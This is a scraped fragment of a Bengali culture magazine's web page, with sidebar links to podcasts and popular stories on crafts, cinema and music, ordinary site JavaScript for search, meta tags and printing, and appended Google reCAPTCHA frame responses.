 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/sealdah-station-and-beliaghata',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nzXK-OUCXmuF30vdnggrVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769861399232');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CkEkKb8axWJNQNjjRVEtNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769861399680');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -274
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r6B7Uv1tFmm5feKSjsPbOg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769861399890');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SwN6GppH0_CjiVWuizsw7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769861399890');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>